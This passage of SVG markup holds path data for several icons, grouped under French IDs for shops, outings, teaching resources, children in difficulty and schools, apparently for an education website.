				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques" class="st0">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte" class="st0">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes" class="st0">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
